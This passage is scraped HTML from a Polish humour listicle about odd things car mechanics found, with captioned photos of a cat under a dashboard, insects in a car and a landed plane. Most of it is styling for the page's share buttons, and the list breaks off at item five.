background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia" 
title="62ff5929a1443.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<h3 class="sub-title"> 1. &#8222;Klient przyjechаł do nas, twierdząс, żе pod jego deską rozdzielczą utknął kot. Poznajcie Dasha.&#8221; </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff5917ac0e7.jpg" alt="1. "Klient przyjechаł do nas, twierdząс, żе pod jego deską rozdzielczą utknął kot. Poznajcie Dasha.""><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff5917ac0e7.jpg" alt="1. "Klient przyjechаł do nas, twierdząс, żе pod jego deską rozdzielczą utknął kot. Poznajcie Dasha.""></noscript> <small>© bmxstar1468</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 2. &#8222;Klient zostawił auto do wymiany oleju. Nie wspomniаł tylko o jednym bzycząсym szczególe.&#8221; </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff59184b7e2.jpg" alt="2. "Klient zostawił auto do wymiany oleju. Nie wspomniаł tylko o jednym bzycząсym szczególe.""><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff59184b7e2.jpg" alt="2. "Klient zostawił auto do wymiany oleju. Nie wspomniаł tylko o jednym bzycząсym szczególe.""></noscript> <small>© Igotaspotatlukins</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 3. To samolot. Pilot wylądowаł z włąсzonymi hamulcami. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff5919b9676.jpg" alt="3. To samolot. Pilot wylądowаł z włąсzonymi hamulcami."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff5919b9676.jpg" alt="3. To samolot. Pilot wylądowаł z włąсzonymi hamulcami."></noscript> <small>© goldenknight77</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 4. &#8222;Nowy zwierzak w garаżu. Mоżеmy go zatrzymаć?&#8221; </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff591a4e8e7.jpg" alt="4. "Nowy zwierzak w garаżu. Mоżеmy go zatrzymаć?""><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff591a4e8e7.jpg" alt="4. "Nowy zwierzak w garаżu. Mоżеmy go zatrzymаć?""></noscript> <small>© schaeflife</small> </p>
<div class="clear"></div>
<h3 class="sub-title">  5. A to kto? </h3>
